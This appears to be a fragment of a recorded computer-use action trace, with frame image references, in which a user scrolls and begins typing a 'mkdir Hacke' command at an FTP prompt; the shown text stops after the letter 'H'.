
Step: Run 'mkdir Hacke' at the ftp prompt
scroll(up, 3)

scroll(down, 3)

text(mk)

text(dir)

text(H)
